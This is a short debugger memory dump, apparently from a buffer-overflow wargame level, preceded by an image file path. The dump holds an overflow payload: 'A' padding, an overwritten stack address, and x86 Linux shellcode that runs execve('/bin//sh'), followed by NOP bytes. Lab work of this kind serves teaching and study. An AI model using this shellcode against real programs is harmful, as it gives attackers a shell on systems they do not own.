 0xbffe77b0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffe77c0: 0x36690000 0x2e003638 0x6d61762f 0x65726970
0xbffe77d0: 0x41414100 0x41414141 0x41414141 0x41414141
0xbffe77e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffe77f0: 0x41414141 0x41414141 0x41414141 0xfeffff41
0xbffe7800: 0xc03100bf 0x2f2f6850 0x2f686873 0x896e6962
0xbffe7810: 0x895350e3 0xcd0bb0e1 0x90909080 0x90909090